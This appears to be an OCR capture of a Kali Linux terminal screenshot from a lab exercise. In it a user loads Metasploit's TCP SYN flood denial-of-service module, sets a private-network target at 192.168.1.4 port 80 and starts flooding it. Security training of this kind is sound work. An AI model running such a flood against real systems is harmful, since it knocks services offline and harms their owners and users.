 kali-linux-2021.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
root@kali: /home/kali *eth0 05:48 AM 99%
root@kali: /home/kali
File Actions Edit View Help
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.0.41-dev ]
+ -- --=[ 2122 exploits - 1138 auxiliary - 360 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
msf6 > use auxiliary/dos/tcpsynflood
[-] No results from search
[-] Failed to load module: auxiliary/dos/tcpsynflood
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.1.4
RHOSTS => 192.168.1.4
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS 192.168.1.4 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 192.168.1.4
[*] SYN flooding 192.168.1.4:80...